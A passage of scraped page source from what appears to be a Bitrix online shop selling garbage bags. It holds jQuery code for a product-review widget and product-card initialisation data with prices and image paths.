					if ( $( '#bmhouse-comment-phone' ).hasClass( 'bmhouse-required' ) && !phone )
					{
						$( '#bmhouse-comment-phone' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-advantage' ).length )
				{
					advantage = $( '#bmhouse-comment-advantage' ).val();

					if ( $( '#bmhouse-comment-advantage' ).hasClass( 'bmhouse-required' ) && !advantage )
					{
						$( '#bmhouse-comment-advantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-disadvantage' ).length )
				{
					disadvantage = $( '#bmhouse-comment-disadvantage' ).val();

					if ( $( '#bmhouse-comment-disadvantage' ).hasClass( 'bmhouse-required' ) && !disadvantage )
					{
						$( '#bmhouse-comment-disadvantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( !error )
				{
					var info = $( this ).parent();
					var loadingText = $( this ).data( 'loading-text' );
					var successText = $( this ).data( 'success-text' );
					var failText = $( this ).data( 'fail-text' );

					info.html( loadingText );

					var url = $( '#bmhouse-comment-url' ).val();

					$.post(
						'/bitrix/components/bmhouse/comments/ajax.php',
						{
							NAME: name,
							RATING: rating,
							TEXT: text,
							URL: url,
							IMAGES_IDS: imagesIds,
							EMAIL: email,
							PHONE: phone,
							ADVANTAGE: advantage,
							DISADVANTAGE: disadvantage,
						},
						function ( data )
						{
							if ( data == 'success' )
							{
								info.html( successText );
								info.css( 'color', 'green' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );

								var commentsBlockOffset = $( '#bmhouse-comments .bmhouse-comments-block' ).offset().top - 110;

								if ( needScroll )
								{
									$( 'html, body' ).animate(
										{
											scrollTop: commentsBlockOffset
										},
										1000
									);

									$.post(
										'',
										function ( d )
										{
											$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
										}
									);
								}
							}
							else
							{
								info.html( failText );
								info.css( 'color', 'red' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );
							}
						}
					);
				}
			}
		);

		$( '#bmhouse-comment-name, #bmhouse-comment-text, .bmhouse-required' ).keyup(
			function ()
			{
				$( this ).css( 'border-color', '#1c9331' );
			}
		);

		$( 'body' ).on(
			'change',
			'.bmhouse-comment-image',
			function ()
			{
				var counter = $( '#bmhouse-comment-images form' ).length;

				$( '#bmhouse-comment-image-form-' + counter ).submit();
				$( this ).remove();
				$( '#bmhouse-comment-image-form-' + counter + ' .bmhouse-comments-form-item' ).append( '<span>' + $( '#bmhouse-comment-image-form-' + counter ).data( 'loading-text' ) + '</span>' );
			}
		);

		$( '#hidden-frame' ).on(
			'load',
			function ()
			{

				if ( $( '#bmhouse-comment-images input[type="file"]' ).length == 0 )
				{
					var pic = $( '#hidden-frame' ).contents().find( 'body' ).html();
					var length = $( '#bmhouse-comment-images form' ).length;
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item span' ).remove();
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item' ).append( pic );

					var nextCounter = length + 1;
					var loadingText = $( '#bmhouse-comment-image-form-' + length ).data( 'loading-text' );

					var additionalImageForm = '';
					additionalImageForm += '<form id="bmhouse-comment-image-form-' + nextCounter + '" method="post" enctype="multipart/form-data" action="/bitrix/components/bmhouse/comments/upload_file.php" target="hidden-frame" data-loading-text="' + loadingText + '">';
					additionalImageForm += '<div class="bmhouse-comments-form-item">';
					additionalImageForm += '<label></label>';
					additionalImageForm += '<input type="file" id="bmhouse-comment-image-' + nextCounter + '" class="bmhouse-comment-image" name="image" />';
					additionalImageForm += '</div></form>';

					$( '#bmhouse-comment-images' ).append( additionalImageForm );
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			' .bmhouse-comment-image img',
			function ()
			{
				$( this ).toggleClass( 'active' );
			}
		);

		$( '.bmhouse-comments-stat' ).click(
			function ()
			{
				if ( !$( this ).hasClass( 'active' ) )
				{
					var rating = $( this ).data( 'rating' );

					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( this ).addClass( 'active' );

					$( '.bmhouse-comment' ).addClass( 'hidden' );
					$( '.bmhouse-comment[data-rating="' + rating + '"]' ).removeClass( 'hidden' );

					$( '#bmhouse-comments-show-more-comments' ).hide();
				}
				else
				{
					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( '.bmhouse-comment' ).removeClass( 'hidden' );

					if ( $( '.bmhouse-comment[data-page="2"]' ).length > 0 )
					{
						$( '#bmhouse-comments-show-more-comments' ).show();

						$( '.bmhouse-comment' ).addClass( 'hidden' );
						$( '.bmhouse-comment[data-page="1"]' ).removeClass( 'hidden' );
					}
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			'#bmhouse-comments-show-more-comments',
			function ()
			{
				var visibleCount = $( '.bmhouse-comment:visible' ).length;
				var currentPage = $( '.bmhouse-comment:visible' ).eq( visibleCount - 1 ).data( 'page' );
				var nextPage = currentPage + 1;

				$( '.bmhouse-comment[data-page="' + nextPage + '"]' ).removeClass( 'hidden' );

				if ( $( '.bmhouse-comment[data-page="' + ( nextPage + 1 ) + '"]' ).length == 0 )
				{
					$( this ).hide();
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-vote-up, .bmhouse-comment-vote-down',
			function ()
			{
				if ( !$( this ).hasClass( 'disabled' ) )
				{
					var commentId = $( this ).data( 'id' );
					var vote = $( this ).data( 'vote' );

					if ( commentId && vote )
					{
						$.post(
							'/bitrix/components/bmhouse/comments/ajax_vote.php',
							{
								COMMENT_ID: commentId,
								VOTE: vote
							}
						);

						var val = parseInt( $( this ).find( 'span' ).text() );
						val++;
						$( this ).find( 'span' ).text( val );

						$( this ).parent().find( 'a' ).addClass( 'disabled' );
					}
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-moderation a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var action = $( this ).data( 'action' );
				var confirmMessage = $( this ).data( 'confirm-message' );

				var canDo = true;
				if ( action == 'DELETE' )
				{
					canDo = confirm( confirmMessage );
				}

				if ( canDo )
				{
					$.post(
						'/bitrix/admin/bmhouse_comments_options_ajax.php',
						{
							ID: id,
							ACTION: action
						},
						function ()
						{
							$.post(
								'',
								function ( d )
								{
									$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
								}
							);
						}
					);
				}
			}
		);

		$( 'body' ).on(
			'click',
			'#bmhouse-comments .bmhouse-comment-answer-add a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var text = $( this ).parent().find( 'textarea' ).val();

				$.post(
					'/bitrix/admin/bmhouse_comments_options_ajax.php',
					{
						ID: id,
						ACTION: 'ANSWER',
						TEXT: text
					},
					function ()
					{
						$.post(
							'',
							function ( d )
							{
								$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
							}
						);
					}
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-sort a' ).click(
			function ()
			{
				if ( $( this ).hasClass( 'bmhouse-comments-sort-active' ) )
				{
					return false;
				}

				$( '#bmhouse-comments .bmhouse-comments-sort a.bmhouse-comments-sort-active' ).removeClass( 'bmhouse-comments-sort-active' );
				$( this ).addClass( 'bmhouse-comments-sort-active' );

				var type = $( this ).data( 'type' );

				$.post(
					'',
					{
						TYPE: type
					},
					function ( d )
					{
						$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
					}
				);
			}
		);
	}
);
</script><script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_18567_22e805950720723b89c8f43a23b6f668 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18567','NAME':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 47х57 см, черные, ХИТ, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-greenclean/','PICT':{'ID':'18142334','TIMESTAMP_X':'23.05.2025 17:11:15','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'17441','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/0bc','FILE_NAME':'3xhh38cz9qu2ennknj6eeg10f3n8ubh5.jpg','ORIGINAL_NAME':'GreenClean ХИТ 30 литров, 50 штук в рулоне, ПНД, 8 мкм, размер 47х57 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'281194da5d92f1b5d274f6e8b9c6725c','SRC':'/upload/iblock/0bc/3xhh38cz9qu2ennknj6eeg10f3n8ubh5.jpg','UNSAFE_SRC':'/upload/iblock/0bc/3xhh38cz9qu2ennknj6eeg10f3n8ubh5.jpg','SAFE_SRC':'/upload/iblock/0bc/3xhh38cz9qu2ennknj6eeg10f3n8ubh5.jpg','ALT':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 47х57 см, черные, ХИТ, GreenClean','TITLE':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 47х57 см, черные, ХИТ, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'53.03','UNROUND_PRICE':'53.03','BASE_PRICE':'53.03','PRICE':'53.03','ID':'2243','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'53.03','RATIO_BASE_PRICE':'53.03','PRINT_RATIO_BASE_PRICE':'53.03','PRINT_PRICE':'53.03','RATIO_PRICE':'53.03','PRINT_RATIO_PRICE':'53.03','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2238':{'ID':'2238','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18567'}},'ITEM_MEASURE_RATIO_SELECTED':'2238','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_18567_22e805950720723b89c8f43a23b6f668','PICT_ID':'bx_3213857206_18567_22e805950720723b89c8f43a23b6f668_pict','PICT_SLIDER_ID':'bx_3213857206_18567_22e805950720723b89c8f43a23b6f668_pict_slider','QUANTITY_ID':'bx_3213857206_18567_22e805950720723b89c8f43a23b6f668_quantity','QUANTITY_UP_ID':'bx_3213857206_18567_22e805950720723b89c8f43a23b6f668_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_18567_22e805950720723b89c8f43a23b6f668_quant_down','PRICE_ID':'bx_3213857206_18567_22e805950720723b89c8f43a23b6f668_price','PRICE_OLD_ID':'bx_3213857206_18567_22e805950720723b89c8f43a23b6f668_price_old','PRICE_TOTAL_ID':'bx_3213857206_18567_22e805950720723b89c8f43a23b6f668_price_total','BUY_ID':'bx_3213857206_18567_22e805950720723b89c8f43a23b6f668_buy_link','BASKET_PROP_DIV':'bx_3213857206_18567_22e805950720723b89c8f43a23b6f668_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_18567_22e805950720723b89c8f43a23b6f668_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_18567_22e805950720723b89c8f43a23b6f668_not_avail','COMPARE_LINK_ID':'bx_3213857206_18567_22e805950720723b89c8f43a23b6f668_compare_link','SUBSCRIBE_ID':'bx_3213857206_18567_22e805950720723b89c8f43a23b6f668_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'49','NAME':'Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-belye-6-mkm-mirpack/','PICT':{'ID':'18138547','TIMESTAMP_X':'11.11.2025 16:11:58','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'13914','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/9ce','FILE_NAME':'4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','ORIGINAL_NAME':'GreenClean Classic 30 литров, 20 штук в рулоне, ПНД, 6 мкм, размер 47х57 см, белые.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'fe910602866de879450596df397cbeb0','SRC':'/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','UNSAFE_SRC':'/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','SAFE_SRC':'/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','ALT':'Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)','TITLE':'Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999998511','STEP_QUANTITY':'48','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'19.04','UNROUND_PRICE':'19.04','BASE_PRICE':'19.04','PRICE':'19.04','ID':'18','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'19.04','RATIO_BASE_PRICE':'913.92','PRINT_RATIO_BASE_PRICE':'913.92','PRINT_PRICE':'19.04','RATIO_PRICE':'913.92','PRINT_RATIO_PRICE':'913.92','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'48'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'46':{'ID':'46','RATIO':'48','IS_DEFAULT':'Y','PRODUCT_ID':'49'}},'ITEM_MEASURE_RATIO_SELECTED':'46','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d','PICT_ID':'bx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d_pict','PICT_SLIDER_ID':'bx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider','QUANTITY_ID':'bx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d_quantity','QUANTITY_UP_ID':'bx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d_quant_down','PRICE_ID':'bx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d_price','PRICE_OLD_ID':'bx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d_price_old','PRICE_TOTAL_ID':'bx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d_price_total','BUY_ID':'bx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d_buy_link','BASKET_PROP_DIV':'bx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d_not_avail','COMPARE_LINK_ID':'bx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d_compare_link','SUBSCRIBE_ID':'bx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7469','NAME':'Мешки для мусора 60л, 25 мкм, в рулоне 20 штук, ПВД, черные, 60х80 см - удлиненные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pvd-chernyy-25-mkm/','PICT':{'ID':'41700','TIMESTAMP_X':'25.06.2024 00:05:15','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'75511','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/0b7','FILE_NAME':'ifv64u794pdybgiu3tu9zgmk42aiqhku.jpg','ORIGINAL_NAME':'4097.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'495ed502ab155316aa13113c5ad8971b','SRC':'/upload/iblock/0b7/ifv64u794pdybgiu3tu9zgmk42aiqhku.jpg','UNSAFE_SRC':'/upload/iblock/0b7/ifv64u794pdybgiu3tu9zgmk42aiqhku.jpg','SAFE_SRC':'/upload/iblock/0b7/ifv64u794pdybgiu3tu9zgmk42aiqhku.jpg','ALT':'Мешки для мусора 60л, 25 мкм, в рулоне 20 штук, ПВД, черные, 60х80 см - удлиненные','TITLE':'Мешки для мусора 60л, 25 мкм, в рулоне 20 штук, ПВД, черные, 60х80 см - удлиненные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'101.75','UNROUND_PRICE':'101.75','BASE_PRICE':'101.75','PRICE':'101.75','ID':'324','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'101.75','RATIO_BASE_PRICE':'1526.25','PRINT_RATIO_BASE_PRICE':'1 526.25','PRINT_PRICE':'101.75','RATIO_PRICE':'1526.25','PRINT_RATIO_PRICE':'1 526.25','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'319':{'ID':'319','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'7469'}},'ITEM_MEASURE_RATIO_SELECTED':'319','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b','PICT_ID':'bx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b_pict','PICT_SLIDER_ID':'bx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b_pict_slider','QUANTITY_ID':'bx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b_quantity','QUANTITY_UP_ID':'bx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b_quant_down','PRICE_ID':'bx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b_price','PRICE_OLD_ID':'bx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b_price_old','PRICE_TOTAL_ID':'bx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b_price_total','BUY_ID':'bx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b_buy_link','BASKET_PROP_DIV':'bx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b_not_avail','COMPARE_LINK_ID':'bx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b_compare_link','SUBSCRIBE_ID':'bx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'84','NAME':'Пакеты для мусора с завязками 60 л, 18 мкм, ПНД, белые, 10 шт','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-belye-15-mkm/','PICT':{'ID':'12760','TIMESTAMP_X':'27.05.2025 11:36:32','MODULE_ID':'iblock','HEIGHT':'426','WIDTH':'1200','FILE_SIZE':'49436','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/3b9','FILE_NAME':'3b9dd704713ef43c89e45e6750ba0d0c.jpg','ORIGINAL_NAME':'60vipwhite.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'075bf3ca4a2a19618e5f971832571187','SRC':'/upload/iblock/3b9/3b9dd704713ef43c89e45e6750ba0d0c.jpg','UNSAFE_SRC':'/upload/iblock/3b9/3b9dd704713ef43c89e45e6750ba0d0c.jpg','SAFE_SRC':'/upload/iblock/3b9/3b9dd704713ef43c89e45e6750ba0d0c.jpg','ALT':'Пакеты для мусора с завязками 60 л, 18 мкм, ПНД, белые, 10 шт','TITLE':'Пакеты для мусора с завязками 60 л, 18 мкм, ПНД, белые, 10 шт'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'43.5','UNROUND_PRICE':'43.5','BASE_PRICE':'43.5','PRICE':'43.5','ID':'51','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'43.50','RATIO_BASE_PRICE':'1740','PRINT_RATIO_BASE_PRICE':'1 740','PRINT_PRICE':'43.50','RATIO_PRICE':'1740','PRINT_RATIO_PRICE':'1 740','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'81':{'ID':'81','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'84'}},'ITEM_MEASURE_RATIO_SELECTED':'81','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84','PICT_ID':'bx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84_pict','PICT_S